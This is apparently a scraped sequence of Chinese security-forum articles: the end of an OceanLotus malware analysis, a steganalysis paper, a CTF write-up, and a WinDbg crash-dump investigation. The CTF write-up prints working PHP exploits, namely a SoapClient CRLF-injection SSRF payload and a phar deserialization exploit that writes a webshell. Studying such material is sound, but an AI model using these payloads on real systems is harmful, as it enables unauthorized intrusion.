调用sendto把符合DNS请求格式的数据包发送出去:
数据包信息如下,使用Base64编码:
该样本也支持TCP协议:
然后进入远控消息分发模块:
如下为消息分发执行函数,第4-8字节为命令的Token:
后门Token对应的恶意功能映射列表如下:
#### 总结
本文中所分析的样本所包含的后门Payload为2017年上半年海莲花团伙的样本,但加载方式上换用了通过MSBuild加载,这种加载恶意代码的方式本质上与利用带正常签名的PE程序加载位于数据文件中的恶意代码的方法相同。原因在于:一、MSBuild是微软的进程,不会被杀软查杀,实现防病毒工具的Bypass;二、很多Win7电脑自带MSBuild,有足够大的运行环境基础,恶意代码被设置在XML文件中,以数据文件的形式存在不易被发现明显的异常。
#### IOC
#### 参考链接
MSBuild
<https://docs.microsoft.com/zh-cn/visualstudio/msbuild/msbuild>
MSBuild入门 - Blackheart - 博客园:
<https://www.cnblogs.com/l_nh/archive/2012/08/30/2662648.html>
Cybereason Labs Discovery: Operation Cobalt Kitty: A large-scale APT in Asia
carried out by the OceanLotus Group:
<https://www.cybereason.com/blog/blog-cybereason-labs-discovery-operation-cobalt-kitty-a-large-scale-apt-in-asia-carried-out-by-the-oceanlotus-group>
* * * | 社区文章 |
# 基于可学习的高通滤波器和选择通道的轻量级隐写分析算法
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
目前已有恶意分子利用隐写术并结合恶意代码等信息安全技术获取到用户本身的隐私信息,如果任其发展,甚至会危害客户的人身安全。基于此,本文提出了一个轻量级的隐写分析算法,它应用了可被优化的高通滤波器和选择通道的知识获取到丰富的隐写特征信息,从而更有利于隐写检测,实验结果表明本算法具有很好的隐写性能,具有很好的参考意义。
## 算法详解
本隐写分析算法的网络总体架构如下图所示。该网络包含预处理层,特征提取层和分类层。在预处理层中,应用高通滤波器从图像中提取出残差特征信息,然后将残差特征与选择信道处理后的特征图相结合作为输出。特征提取层由五个卷积层和五个平均池化层组成。最终的分类层由两个全连接层,两个Dropout层组成。下面将描述每个层的具体处理。
### 预处理层
隐写可被视为向原图像中加入轻微幅度的噪声信息,人眼几乎不能识别隐写图像和原图像之间的差异。噪声信息改变了相邻像素之间的依赖性,因此,依据像素间的依赖性可以有效地检测图像中是否存在隐写噪声信息。现有空域富模型中的高通滤波器可通过计算图像中的残差信息来捕获捕获隐写术的噪声痕迹,因此,在预处理层中应用高通滤波器提取出可表征隐写信息的残差特征图。同时应用选择通道的知识,有效地计算出不同像素被嵌入隐写信息的概率,获取到对应的概率特征图。最终将这两种特征图做求和运算获取到可信的隐写信息。
**残差特征图的获取**
在卷积神经网络中,残差信息的提取操作可以通过卷积运算来完成,此时,在卷积运算中选取高通滤波器来初始化卷积核。通常,选择大小为3×3
或5×5的高通滤波器作为预处理层的卷积核。从空域富模型的五种类别高通滤波器“ 1st”、“ 2nd”、“ 3rd”、“ SQUARE 3 × 3”和“
SQUARE 5 × 5”中选择五个滤波器分别初始化卷积核。应用“ 1st”、“ 2nd”和“SQUARE 3 ×
3”中的高通过滤器初始化后的卷积核的大小3 × 3,应用其余两种滤波器初始化后的卷积核的大小为5 × 5。
由于手工设计的卷积核不一定具有最佳的性能,因此将卷积核加入到卷积神经网络的学习中,从而使预处理层的卷积核随着网络的学习而不断被优化。
在初始化预处理层的卷积核之前,本文对选定的高通滤波器做归一化处理进行适当的约束。以SQUARE 3× 3
的滤波器为例,在如下等式中,添加因子将高通滤波器的中心元素更改为-1,同时所有元素值的和保持为0。注意,卷积核在训练过程中会不断被优化和调整,因此卷积核并不是处于绝对的约束状态。
以自适应隐写算法WOW、嵌入率0.4为例,应用五种不同的高通滤波器初始化预处理层的卷积核后,隐写分析算法的检测准确率如下表所示。
分析可知,应用SQUARE 3×3高通滤波器初始化后的网络的检测准确率高于其他四种,这说明SQUARE
3×3高通滤波器提取的残差信息更能表征隐写信息,更有利于隐写分析。同时,与大小为5×5的卷积核相比,大小为3×3
的卷积核具有较少的训练参数。因此,选择空域富模型中的SQUARE 3 × 3 高通滤波器来初始化本文隐写分析算法网络的预处理层。
**概率特征图的获取**
为了提升算法隐写分析的性能,本文应用了选择通道的知识到卷积神经网络中。通过选择通道的理论技术计算出每个像素点的隐写信息的嵌入概率,以此提升高隐写概率像素区域的残差值。
根据已有研究成果,本文应用L1残差失真范数期望的上界作为选择通道的计算公式,如下公式所示。
**特征图的汇合操作**
根据已有研究知识,已知概率特征和残差特征图的汇合方式主要有两种。第一种方式是使用残差特征图乘以经过一定缩放后的概率特征图,第二种方式将残差特征图与概率特征图直接相加。第二个方式更有利于网络的汇聚,其提取出的残差特征可表征更丰富的隐写特征,因此应用第二种方式作为概率图的汇合方式,如下公式所示,其中,R表示残差特征图,R后面的那个符号表示概率特征图。
为了更好地查看选择通道的性能,本文在自适应隐写算法WOW的三个嵌入率0.2、0.4和1.0下查看应用选择通道和未应用选择通道的隐写分析算法准确率,结果如下表所示。
根据实验结果可知,应用选择通道之后,隐写分析算法的准确率提升了3%-8%,说明选择通道技术很好地放大了表征隐写信息的残差特征,增强了算法的隐写识别性能。
### 特征提取层
经过预处理层后,本文算法的网络生成了一个特征图,它包含原始的残差特征图和概率特征图。为了更长远地获取到隐写特征信息,并应用它做更好的隐写检测分类工作,在特征提取层中,本文应用了五个卷积层来从特征图中提取隐写信息。其中,在前个卷积网络层中,应用了16个大小为3×3的卷积核,在最后一个卷积层中应用了16个大小为5×5的卷积核,同时在每个卷积层后面均添加了一个平均池化操作,以适当地减少网络的计算量。
### 分类层
在经过前述网络层之后,本隐写分析网络获取到了充足的隐写特征信息,这些特征信息主要包含两部分,第一部分是直接从图像中提取出的残差特征信息,第二部分是通过选择通道获取到的隐写信息嵌入的概率信息。在分类层中,根据这些特征信息计算当前图像为隐写图像或原始图像的可能性。为了很好地实现上述的功能,本文在分类层中添加了两部分组件:全连接层和Dropout,将提取出的隐写特征作为输入,并输出分类的结果。
一般来说,卷积神经网络中绝大部分的参数集中在全连接层中,这些参数能降低网络的训练效率,导致网络过拟合现象的出现。为了降低参数的规模,本文在特征提取层中,设置平均池化的步长为2,以此减小输出特征图的尺寸,并且设置卷积核的数量为16。同时,在全连接层中,本文仅仅添加了两个全连接层,以最大限度地降低了网络的参数规模。
此外,为了减少过拟合现象的出现,本文在两个全连接层后添加了Dropout的操作,设置其参数为0.5,这样即将全连接层输出的神经元以0.5的概率激活,从而加强了网络的稀疏性,增强了网络的泛化能力。
## 模拟与分析
### 实验环境
本文的数据集来自于Bossbase,它包含1万张大小为512×512的灰度原始图像,考虑到GPU有限的计算能力,在本文中,缩放原始图像的大小为256×256。预先生成这些图像对应于不同自适应隐写算法的隐写信息嵌入概率特征图。在实验中,本文随机地将1万对隐写图和原始图划分为8000对、1000对和1000对图像,它们分别属于训练集、验证集和测试集。对于卷积神经网络,应用Xavier初始化器来初始化特征提取层中的卷积核,对应的偏置值被初始化为零,应用Adadelta梯度下降算法来优化网络的训练过程,每批次输入的样本量为100,其中包含50张原始图像和50张隐写图像。
### 结果分析
将本文的隐写分析模型与传统的空域富模型SRM、基于深度学习的隐写分析模型GNCNN作比较,三种隐写算法的嵌入率均为0.4,隐写检测准确率如下图所示。
根据实验结果可知,在HUGO、WOW、S-UNIWARD这三种自适应隐写算法下,本文模型的隐写分析准确率均远远高于基于深度学习的影响分析模型GNCNN,略高于传统的空域富模型SRM。且在WOW隐写算法下本文模型的性能最佳,其隐写检测准确率高于SRM约6%,但在S-UNIWARD隐写算法下仅高于SRM约2%。 | 社区文章 |
LCTF的Web题,本菜鸡是感觉难到自闭了,只能来分析下签到题
## bestphp's revenge
这是题目源码
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
$_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
有一个flag.php但要求本地访问
所以思路其实蛮清晰的,构造反序列化触发SSRF
问题的关键在于没有可以利用的类,没有可以利用的类就找不到POP链
所以只能考虑PHP原生类
其实这道题目就是这个考点——利用PHP原生类来构造POP链,这和N1ctf的一道题是一致的
但是还有一个点就是如何触发反序列化
开始想到变量覆盖,通过extract覆盖b为unserialize
然后再在下面的call_user_func中调用unserialize
但是a默认为一个数组,这是不可控的,unserialize无法处理数组,所以只能想其它的办法
然后想到了利用PHP中session反序列化机制的问题来触发反序列化
### PHP session 反序列化机制
在php.ini中存在session.serialize_handler配置,定义用来序列化/反序列化的处理器名字,默认使用php。
php中的session中的内容是以文件的方式来存储的
存储方式由配置项session.save_handler确定,默认是以文件的方式存储。
PHP中session本身的序列化机制是没有问题的
问题出在了如果在序列化和反序列化时选择的引擎不同,就会带来安全问题
当使用php引擎的时候,php引擎会以|作为作为key和value的分隔符,对value多进行一次反序列化,达到我们触发反序列化的目的
具体可以参考 <https://blog.spoock.com/2016/10/16/php-serialize-problem/>
### 原生类Soap的利用
利用php的原生类soap进行反序列化的姿势是在N1ctf题目中学到的
SOAP是webService三要素(SOAP、WSDL(WebServicesDescriptionLanguage)、UDDI(UniversalDescriptionDiscovery
andIntegration))之一:WSDL 用来描述如何访问具体的接口, UDDI用来管理,分发,查询webService
,SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。
其采用HTTP作为底层通讯协议,XML作为数据传送的格式。
这里飘零师傅有写过详细的文章,也不赘述了 <https://www.anquanke.com/post/id/153065#h2-5>
简单来讲,我们可以通过它来发送http/https请求,同时,这里的http头部还存在crlf漏洞
SoapClient类可以创建soap数据报文,与wsdl接口进行交互。
看一下简单的用法
<?php
$a = new SoapClient(null,array(location'=>'http://example.com:2333','uri'=>'123'));
$b = serialize($a);
echo $b;
$c = unserialize($b);
$c->a();
这样我们就能触发SSRF了
同时,我们可以通过设置user_agent头来构造CRLF
这是wupco师傅的poc
<?php
$target = "http://example.com:2333/";
$post_string = 'data=abc';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93'
);
$b = new SoapClient(null,array('location' => $target,'user_agent'=>'wupco^^Content-Type: application/x-www-form-urlencoded^^'.join('^^',$headers).'^^Content-Length: '. (string)strlen($post_string).'^^^^'.$post_string,'uri'=>'hello'));
$aaa = serialize($b);
$aaa = str_replace('^^',"\n\r",$aaa);
echo urlencode($aaa);
### 解题
所以我们可以通过call_user_func来设置session.serialize_handler,然后通过默认引擎来触发反序列化
反序列化利用的是Soap原生类来触发SSRF到flag.php页面,猜想flag会存储在session中
首先测试能否触发SSRF,测试是可以的,就直接上解题过程了
构造payload,这里我们要将cookie添加到header中,所以通过user_agent的Crlf来达到目的
<?php
$target = "http://example:2333";
$attack = new SoapClient(null,array('location' => $target,
'user_agent' => "N0rth3ty\r\nCookie: PHPSESSID=8nsujaq7o5tl0btee8urnlsrb3\r\n",
'uri' => "123"));
$payload = urlencode(serialize($attack));
echo $payload;
$c = unserialize(urldecode($payload));
$c->a();
先本地测试下
本地是可以成功的
所以我们要在题目中触发反序列化
先生成payload
<?php
$target = "http://127.0.0.1/flag.php";
$attack = new SoapClient(null,array('location' => $target,
'user_agent' => "N0rth3ty\r\nCookie: PHPSESSID=8nsujaq7o5tl0btee8urnlsrb3\r\n",
'uri' => "123"));
$payload = urlencode(serialize($attack));
echo $payload;
然后通过call_user_func来设置session.serialize_handler
最后不要忘记构造payload的最后一步是在序列化的值之前加一个`|`
首先要将我们的payload存储进session
然后再去触发反序列化
最后修改cookie为我们设置的SSRF中的cookie查看session,就可以看到flag了
## 其它
这道题目让我想起了PHP反序列化的另一些拓展
即关于`phar://`的利用
同样是很隐蔽的触发反序列化的点
phar文件会以序列化的形式存储用户自定义的meta-data这一特性,拓展了php反序列化漏洞的攻击面。
该方法在文件系统函数(file_exists()、is_dir()等)参数可控的情况下,配合`phar://`伪协议,可以不依赖unserialize()直接进行反序列化操作。
### phar文件构成
* a stub
可以理解为一个标志,格式为xxx<?php xxx; **HALT_COMPILER();?
>,前期内容不限,但必须以**HALT_COMPILER();?>来结尾,否则phar扩展将无法识别其为phar文件。
* a manifest describing the contents
phar文件本质上是一种压缩文件,其中每个被压缩文件的权限、属性等信息都存放在这一部分中。这部分将会以序列化的形式存储用户自定义的meta-data。
* the file contents
被压缩文件的内容。
* a signature for verifying Phar integrity (phar file format only)
签名,放在文件末尾,目前支持的两种签名格式是MD5和SHA1。
### 漏洞利用
漏洞触发点在使用`phar://`协议读取文件的时候,文件内容会被解析成phar对象,然后phar对象内的meta-data会被反序列化。
meta-data是用serialize()生成并保存在phar文件中,当内核调用phar_parse_metadata()解析meta-data数据时,会调用php_var_unserialize()对其进行反序列化操作,因此会造成反序列化漏洞。
利用php生成phar文件
要将php.ini中的phar.readonly选项设置为Off,否则无法生成phar文件。
受影响函数列表
PHP识别phar文件是通过文件头的stub,即__HALT_COMPILER();?>,对前面的内容或者后缀名没有要求。可以通过添加任意文件头加上修改后缀名的方式将phar文件伪装成其他格式的文件。
exp
$phar=new Phar('shell.phar');
$phar->startBuffering();
$phar->addFromString('te.txt','asd');
#添加压缩文件
$phar->setStub('<?php __HALT_COMPILER(); ?>');
#可以设置其它的文件头来伪造文件类型
$o=new test('test');
#实例化一个对象
$phar->setMetaData($o);
#存入头
$phar->stopBuffering();
#计算签名
前几天suctf的招新题刚好能用来当实例
### Gallery
刚好题目环境还在 <http://49.4.68.67:86/>
直接放上当时写的wp
上传点简单猜测,暂时没法绕过
swp源码泄露
<?php
include('./PicManager.php');
$manager=new PicManager('/var/www/html/sandbox/'.md5($_SERVER['REMOTE_ADDR']));
if(isset($_GET['act'])){
switch($_GET['act']){
case 'upload':{
if($_SERVER['REQUEST_METHOD']=='POST'){
$manager->upload_pic();
}
break;
}
case 'get':{
print $manager->get_pic($_GET['pic']);
exit;
}
case 'clean':{
$manager->clean();
break;
}
default:{
break;
}
}
}
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<title>GALLERY</title>
<link rel="stylesheet" type="text/css" href="demo.css" />
<link rel="stylesheet" href="jquery-ui.css" type="text/css" media="all" />
<link rel="stylesheet" type="text/css" href="fancybox/jquery.fancybox-1.2.6.css" />
<script
src="https://code.jquery.com/jquery-3.3.1.min.js"
integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
crossorigin="anonymous"></script>
<script
src="http://code.jquery.com/ui/1.12.0-rc.2/jquery-ui.min.js"
integrity="sha256-55Jz3pBCF8z9jBO1qQ7cIf0L+neuPTD1u7Ytzrp2dqo="
crossorigin="anonymous"></script>
<script type="text/javascript" src="fancybox/jquery.fancybox-1.2.6.pack.js"></script>
<script type="text/javascript" src="script.js"></script>
</head>
<body>
<div id="main">
<h1>Gallery</h1>
<h2>hello <?=$_SERVER['REMOTE_ADDR'];?></h2>
<div id="gallery">
<?php
$stage_width=600;//放大后的图片宽度
$stage_height=400;//放大后的图片高度
$allowed_types=array('jpg','jpeg','gif','png');
$file_parts=array();
$ext='';
$title='';
$i=0;
$i=1;
$pics=$manager->pics();
foreach ($pics as $file)
{
if($file=='.' || $file == '..') continue;
$file_parts = explode('.',$file);
$ext = strtolower(array_pop($file_parts));
// $title = implode('.',$file_parts);
// $title = htmlspecialchars($title);
if(in_array($ext,$allowed_types))
{
$left=rand(0,$stage_width);
$top=rand(0,400);
$rot = rand(-40,40);
if($top>$stage_height-130 && $left > $stage_width-230)
{
$top-=120+130;
$left-=230;
}
/* 输出各个图片: */
echo '
<div id="pic-'.($i++).'" class="pic" style="top:'.$top.'px;left:'.$left.'px;background:url(\'http://'.$_SERVER['HTTP_HOST'].':'.$_SERVER["SERVER_PORT"].'/?act=get&pic='.$file.'\') no-repeat 50% 50%; -moz-transform:rotate('.$rot.'deg); -webkit-transform:rotate('.$rot.'deg);">
<img src="http://'.$_SERVER['HTTP_HOST'].'/?act=get&pic='.$file.'" target="_blank"/>
</div>';
}
}
?>
<div class="drop-box">
</div>
</div>
<div class="clear"></div>
</div>
<div id="modal" title="上传图片">
<form action="index.php?act=upload" enctype="multipart/form-data" method="post">
<fieldset>
<!-- <label for="url">文件:</label>-->
<input type="file" name="file" id="url" onfocus="this.select()" />
<input type="submit" value="上传"/>
</fieldset>
</form>
</div>
</body>
</html>
可以看到实例化了一个PicManager对象,包含三个方法
get参数通过pic参数传参,尝试之后发现可以读源码
读取PicManager.php
<?php
class PicManager{
private $current_dir;
private $whitelist=['.jpg','.png','.gif'];
private $logfile='request.log';
private $actions=[];
public function __construct($dir){
$this->current_dir=$dir;
if(!is_dir($dir))@mkdir($dir);
}
private function _log($message){
array_push($this->actions,'['.date('y-m-d h:i:s',time()).']'.$message);
}
public function pics(){
$this->_log('list pics');
$pics=[];
foreach(scandir($this->current_dir) as $item){
if(in_array(substr($item,-4),$this->whitelist))
array_push($pics,$this->current_dir."/".$item);
}
return $pics;
}
public function upload_pic(){
$this->_log('upload pic');
$file=$_FILES['file']['name'];
if(!in_array(substr($file,-4),$this->whitelist)){
$this->_log('unsafe deal:upload filename '.$file);
return;
}
$newname=md5($file).substr($file,-4);
move_uploaded_file($_FILES['file']['tmp_name'],$this->current_dir.'/'.$newname);
}
public function get_pic($picname){
$this->_log('get pic');
if(!file_exists($picname))
return '';
$fi=new finfo(FILEINFO_MIME_TYPE);
$mime=$fi->file($picname);
header('Content-Type:'.$mime);
return file_get_contents($picname);
}
public function clean(){
$this->_log('clean');
foreach(scandir($this->current_dir) as $file){
@unlink($this->current_dir."/".$file);
}
}
public function __destruct(){
$fp=fopen($this->current_dir.'/'.$this->logfile,"a");
foreach($this->actions as $act){
fwrite($fp,$act."\n");
}
fclose($fp);
}
}
//$pic=new PicManager('./');
//$pic->gen();
所以这里有一个反序列化的可控点,但是如何触发反序列化呢?
所以这里就是phar协议拓展了攻击面
利用phar协议对象注入来触发反序列化达到写shell的目的
<?php
class PicManager{...}
$phar=new Phar('shell.phar');
$phar->startBuffering();
$phar->addFromString('te.txt','asd');
$phar->setStub('<?php __HALT_COMPILER(); ?>');
$o=new PicManager('/var/www/html/sandbox/4150952d11458a39692ea5d1e2756f1e');
$phar->setMetaData($o);
$phar->stopBuffering();
利用exp生成phar文件并上传,注意修改后缀为gif
上传成功,然后通过phar协议触发反序列化
http://49.4.68.67:86/?act=get&pic=phar:///var/www/html/sandbox/4150952d11458a39692ea5d1e2756f1e/f3035846cc279a1aff73b7c2c25367b9.gif
访问shell直接拿到flag
`http://49.4.68.67:86/sandbox/4150952d11458a39692ea5d1e2756f1e/request.php`
## 参考链接
<https://blog.spoock.com/2016/10/16/php-serialize-problem/>
<https://www.anquanke.com/post/id/153065#h2-5>
<https://paper.seebug.org/680/#23-phar> | 社区文章 |
# 基于异常的猎杀行动——自保护触发自杀
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0、引言
这次分析的问题
,非常有意思,一款软件的自保护机制触发了,抛出了一次异常,在异常链的处理中做了点简单的检测,命中则再次触发一次异常,即异常中嵌套异常,然而最具有挑战意思的事情是如何找到案发第一现场,屋漏偏逢连夜雨,Windbg提供的常用命令集体罢工,增添了分析的趣味性。做一次侦探,从dmp的蛛丝马迹中找到案发第一现场,分析问题的根本原因,便是此文的来由。
涉及到以下知识点:
1、命令失效时,如何手动在dmp中找到关键调用,关键数据;
2、如何手动重构栈帧,复原调用栈;
3、用户态异常分发的优先级及路径;
4、32位下,OS从内核分发至用户态时做的关键动作,64位下又有何区别;
5、嵌套的异常如何找到案发第一现场;
## 1、背景
周末闲居在家,老友发来求助信息,说是玩游戏玩的好好的,突然崩溃了,作为软件开发的他自然想探寻下crash的原因罗,通过Everything搜索了下电脑上的*.dmp,找到了本次游戏崩溃产生的dmp文件。题外话,游戏一般都会在crash时保存下dmp,并发送至后台处理,这里能找到也就不奇怪了。然后便祭出神器——Windbg开始分析,但由于各种原因诸如MiniDump,没有PDB,栈回溯失败,Windbg的很多自动化命令失效等等原因,没有分析各所以然出来,遂抛给了我,请我助其一臂之力,看看到底是啥子原因。分析之余,觉得挺有意思,撰文以分享之。
## 2、分析过程
2.1
step1:看一下异常记录,如下,为了规避哪款游戏,这里隐藏掉与游戏相关的信息,包括游戏的各个模块名,代之以GameModule,GameExe这样的名字;
0:023> .exr -1
ExceptionAddress: 013e50c1 (GameExe+0x000050c1)
ExceptionCode: c0000005 (Access violation)
ExceptionFlags: 00000000
NumberParameters: 2
Parameter[0]: 00000001
Parameter[1]: 00000000
Attempt to write to address 00000000
常规的异常,往空指针里写数据了;
2.2 step2:再看下异常上下文,如下:
0:023> .ecxr
eax=000001e7 ebx=7755d418 ecx=7f1d0720 edx=00000000 esi=00000000 edi=0b369ee8
eip=013e50c1 esp=0ea8e600 ebp=0ea8e644 iopl=0 nv up ei pl nz ac pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010216
GameExe+0x50c1:
013e50c1 a300000000 mov dword ptr ds:[00000000h],eax ds:002b:00000000=????????
与上边异常记录给的信息也是吻合的,但这条反汇编代码非常的奇怪,居然是硬编码好了的往0x00000000地址中写数据,这到底是在干嘛?看下附近的反汇编代码吧,看看在干什么,如下:
0:023> u 013e5090 l20
GameExe+0x5090:
013e5090 8b442404 mov eax,dword ptr [esp+4]
013e5094 8b00 mov eax,dword ptr [eax]
013e5096 813803000080 cmp dword ptr [eax],80000003h
013e509c 752a jne GameExe+0x50c8 (013e50c8)
013e509e 68982d4e01 push offset GameExe+0x102d98 (014e2d98)
013e50a3 6a00 push 0
013e50a5 68982d4e01 push offset GameExe+0x102d98 (014e2d98)
013e50aa 68982d4e01 push offset GameExe+0x102d98 (014e2d98)
013e50af 688c2e4e01 push offset GameExe+0x102e8c (014e2e8c)
013e50b4 e8e7e00300 call GameExe+0x431a0 (014231a0)
013e50b9 83c414 add esp,14h
013e50bc e8cfe00300 call GameExe+0x43190 (01423190)
013e50c1 a300000000 mov dword ptr ds:[00000000h],eax
013e50c6 ebfe jmp GameExe+0x50c6 (013e50c6)
013e50c8 33c0 xor eax,eax
013e50ca c20400 ret 4
从上边反汇编出来的代码来看,有意思的还不仅仅是这一行代码,紧接着的下一行代码也是非常奇怪,死循环,在原地打转。越来越有趣了,简单分析下这段代码的功能:
首先,这个函数没有自己独立的栈帧,[esp+4]取出的便是第一个参数,而这个函数也只有一个参数,ret
4可以说明;当然这里边没有用到ecx,edx之类的寄存器,所以就排除了寄存器传参的可能性;
接着,80000003h这个数字有着特殊的含义的,正如C0000005h代表的是
EXCEPTION_ACCESS_VIOLATION,80000003h代表的是 EXCEPTION_BREAKPOINT;
节选自WinBase.h和WinNT.h
#define STATUS_ACCESS_VIOLATION ((DWORD)0xC0000005L)
#define STATUS_BREAKPOINT ((DWORD)0x80000003L)
#define EXCEPTION_ACCESS_VIOLATION STATUS_ACCESS_VIOLATION
#define EXCEPTION_BREAKPOINT STATUS_BREAKPOINT
这就更增加了问题的有趣性,显然这里是在判断当前异常是不是EXCEPTION_BREAKPOINT,不是的话直接返回0,什么也不干;否则的话则调用其他函数处理,然后再次触发写0x00000000地址,再次嵌套触发异常,触发自杀;我的第一反应是:游戏在做反调试的事情吗?但立马又否定了这个想法,原因很简单——如果当前进程处于调试状态,EXCEPTION_BREAKPOINT异常压根不会派遣给进程,调试器就给处理掉了。当然,我们也可以看下,进程是否被调试,如下:
0:023> !peb
PEB at 00889000
InheritedAddressSpace: No
ReadImageFileExecOptions: No
BeingDebugged: No
ImageBaseAddress: 013e0000
Ldr 7755fbe0
+0x068 NtGlobalFlag : 0
这些证据都或多或少的证实着,当前的游戏进程没有被调试。[后边会专门写文章讲解异常是如何被CPU发现并转交给OS,OS又是如何确认是内核异常还是用户态异常,如果是用户态异常,OS又是如何分发给用户态进程的。]。先不着急回答这些问题,看下栈回溯,看看程序的执行路径;
2.3 step3:栈回溯,如下:
0:023> k
# ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
00 0ea8e644 774af15a GameExe+0x50c1
01 0ea8e6d8 774c088f ntdll!RtlDispatchException+0x7c
02 0ea8e6d8 0f688051 ntdll!KiUserExceptionDispatcher+0xf
03 0ea8eb9c 0f652ee8 libcef+0x198051
04 0ea8f0e8 116521a8 libcef+0x162ee8
05 0ea8f264 116529ba libcef+0x21621a8
06 0ea8f2bc 1167c36c libcef+0x21629ba
07 0ea8f2c8 11636600 libcef+0x218c36c
08 0ea8f4e0 11650bb1 libcef+0x2146600
09 0ea8f524 11b4b196 libcef+0x2160bb1
0a 0ea8f538 0f692ab5 libcef+0x265b196
0b 0ea8f594 0f65f0ef libcef+0x1a2ab5
0c 0ea8f6d8 0f65eae3 libcef+0x16f0ef
0d 0ea8f758 0f6943b7 libcef+0x16eae3
0e 0ea8f77c 0f65ee20 libcef+0x1a43b7
0f 0ea8f7ac 0f65eddd libcef+0x16ee20
10 0ea8f7d4 0f67a94b libcef+0x16eddd
11 0ea8f7dc 0f67ad9a libcef+0x18a94b
12 0ea8f814 0f65d2e2 libcef+0x18ad9a
13 0ea8f830 76da62c4 libcef+0x16d2e2
14 0ea8f844 774b0f79 kernel32!BaseThreadInitThunk+0x24
15 0ea8f88c 774b0f44 ntdll!__RtlUserThreadStart+0x2f
16 0ea8f89c 00000000 ntdll!_RtlUserThreadStart+0x1b
由于没有符号,当然也肯定不会有罗,所以回溯出来的栈可读性差,但不要紧,做逆向分析,不也这样的嘛。但这个栈不正常,这里还没有进入SEH的分发,而是在VEH就被拦截掉了;VHE的全称是Vectored
Exception
Handling,向量化异常处理,这个与SEH不太一样,且只能用在Ring3,是进程级别的,不像SEH是线程级别的,异常在分发时,先遍历VEH链,处理了则不会继续往后传递,没处理则继续后遍历,分发异常;我为什么说当前处于VEH呢?很简单,因为没有看见SEH的特征处理函数,哪怕是相关联的一点点函数调用的影子都没有,为了打消你的疑虑,我们来逆向分析下ntdll!RtlDispatchException的关键部分,这个函数很大,我们就看看774af15a返回地址附近的代码。
2.4 step4:逆向分析关键API的关键部分,如下:
0:023> u 774af13f
ntdll!RtlDispatchException+0x61:
774af13f 7411 je ntdll!RtlDispatchException+0x74 (774af152)
774af141 e89137fcff call ntdll!RtlGuardIsValidStackPointer (774728d7)
774af146 85c0 test eax,eax
774af148 0f8468010000 je ntdll!RtlDispatchException+0x1d8 (774af2b6)
774af14e 8b542410 mov edx,dword ptr [esp+10h]
774af152 53 push ebx
774af153 8bce mov ecx,esi
774af155 e8f7610000 call ntdll!RtlpCallVectoredHandlers (774b5351)
774af15a 84c0 test al,al
774af15c 0f851c010000 jne ntdll!RtlDispatchException+0x1a0 (774af27e)
...省略
774af22a e8b13a0200 call ntdll!RtlpExecuteHandlerForException (774d2ce0)
会判断RtlpCallVectoredHandlers()的返回值,如果是0的话,则调用RtlpExecuteHandlerForException(),那么0是啥意思呢?且看下边的定义,返回0意味着继续分发异常,也就是RtlpExecuteHandlerForException()中做的勒,即遍历SEH链进行异常的分发,暂且按下不表。
节选自excpt.h
#define EXCEPTION_EXECUTE_HANDLER 1
#define EXCEPTION_CONTINUE_SEARCH 0
#define EXCEPTION_CONTINUE_EXECUTION -1
回过头来看看上边游戏做的事情,如果不是EXCEPTION_BREAKPOINT则让异常继续分发,不做任何特殊处理,如果是EXCEPTION_BREAKPOINT的话,则没有接下来的事情了。简单分析下RtlpCallVectoredHandlers()即可知道OS是如何管理VEH的了,如下:
0:023> u ntdll!RtlpCallVectoredHandlers l30
ntdll!RtlpCallVectoredHandlers:
774b5351 8bff mov edi,edi
774b5353 55 push ebp
774b5354 8bec mov ebp,esp
774b5356 83ec30 sub esp,30h
774b5359 a1d4425677 mov eax,dword ptr [ntdll!__security_cookie (775642d4)]
774b535e 33c5 xor eax,ebp
774b5360 8945fc mov dword ptr [ebp-4],eax
774b5363 8b4508 mov eax,dword ptr [ebp+8]
774b5366 53 push ebx
774b5367 56 push esi
774b5368 8bf1 mov esi,ecx
774b536a 6bd80c imul ebx,eax,0Ch
774b536d 648b0d30000000 mov ecx,dword ptr fs:[30h]
774b5374 894df0 mov dword ptr [ebp-10h],ecx
774b5377 8d4802 lea ecx,[eax+2]
774b537a 33c0 xor eax,eax
774b537c 8955ec mov dword ptr [ebp-14h],edx
774b537f 8b55f0 mov edx,dword ptr [ebp-10h]
774b5382 40 inc eax
774b5383 d3e0 shl eax,cl
774b5385 81c318d45577 add ebx,offset ntdll!LdrpVectorHandlerList (7755d418)
774b538b 57 push edi
774b538c 8975e0 mov dword ptr [ebp-20h],esi
774b538f 854228 test dword ptr [edx+28h],eax
774b5392 8b55ec mov edx,dword ptr [ebp-14h]
774b5395 c645fb00 mov byte ptr [ebp-5],0
774b5399 894dd8 mov dword ptr [ebp-28h],ecx
774b539c 0f85cbaf0300 jne ntdll!RtlpCallVectoredHandlers+0x3b01c (774f036d)
774b53a2 8b4dfc mov ecx,dword ptr [ebp-4]
774b53a5 8a45fb mov al,byte ptr [ebp-5]
774b53a8 33cd xor ecx,ebp
774b53aa 5f pop edi
774b53ab 5e pop esi
774b53ac 5b pop ebx
774b53ad e88eb10000 call ntdll!__security_check_cookie (774c0540)
774b53b2 8be5 mov esp,ebp
774b53b4 5d pop ebp
774b53b5 c20400 ret 4
即通过ntdll!LdrpVectorHandlerList这个链表来管理每个Handler, AddVectoredExceptionHandler、
RemoveVectoredExceptionHandler分别往这个链表里增删项。
<https://docs.microsoft.com/en-us/windows/win32/debug/vectored-exception-handling>
2.5 step5:寻找案发第一现场——分析起因
到目前为止,我们看见的所有的异常上下文,包括栈回溯,都是第二案发现场了,是”mov dword ptr
